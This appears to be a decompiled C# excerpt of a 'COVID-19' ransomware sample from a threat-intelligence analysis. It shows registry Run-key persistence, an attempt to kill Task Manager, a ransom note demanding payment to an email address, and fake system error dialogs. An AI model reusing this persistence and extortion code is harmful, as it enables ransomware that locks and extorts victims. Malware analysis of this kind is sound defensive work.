 private void Form1_Load(object sender, EventArgs e)
{
string name = "Software\\Microsoft\\Windows\\CurrentVersion\\Run";
string name2 = "COVID-19 RANSOMWARE";
string executablePath = Application.ExecutablePath;
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(name, true);
registryKey.SetValue(name2, executablePath, RegistryValueKind.String);
Process[] processesByName = Process.GetProcessesByName("Taskmgr.exe");
foreach (Process process in processesByName)
{
process.Kill();
}
string str = "C:\\Users\\Public\\Documents\\Read_Me.txt";
string path = this.userDir + this.userName + str;
string[] contents = new string[]
{
"[COVID-19 RANSOMWARE]",
"—————————————————————————————————————————",
"Oops, your been infected with Lansom by COVID-19 Ransomware.",
"—————————————————————————————————————————",
"Just do what I tell you to do.",
"Then I'll restore all your files.",
"But if you try to recover in another way,",
"You won't be able to recover the file.",
"—————————————————————————————————————————",
"First, buy 10,000 KRW at cultureland.co.kr in Korean money.",
"Second, send me the code to Snowflake0515@protonmail.com.",
"I'll check the code and give you a recovery tool within a day.",
"—————————————————————————————————————————",
"It's not safe to stay home!",
"Good luck"
};
File.WriteAllLines(path, contents);
MessageBox.Show("Just because you're home doesn't mean you're safe.", "System Warning", MessageBoxButtons.OK,
MessageBoxIcon.Exclamation);
MessageBox.Show("Your PC was infected with the Lansom by COVID-19.", "System Error", MessageBoxButtons.OK,
MessageBoxIcon.Hand);
MessageBox.Show("For more information, go to[C:\\Users\\Public\\Documents\\Read_Me.txt] and read the Read_Me file.",
"System Error", MessageBoxButtons.OK, MessageBoxIcon.Hand);
奇安信威胁情报中心